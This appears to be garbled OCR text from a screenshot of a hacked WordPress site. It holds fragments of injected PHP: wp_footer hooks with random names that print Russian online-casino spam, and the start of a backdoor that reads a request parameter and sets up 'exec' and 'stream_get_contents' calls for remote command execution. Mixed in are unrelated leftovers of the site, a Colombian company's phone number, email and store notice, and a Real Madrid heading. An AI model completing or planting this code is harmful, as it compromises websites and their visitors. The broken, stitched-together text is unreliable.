
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
REAL MADRID VS A
Real Madrid 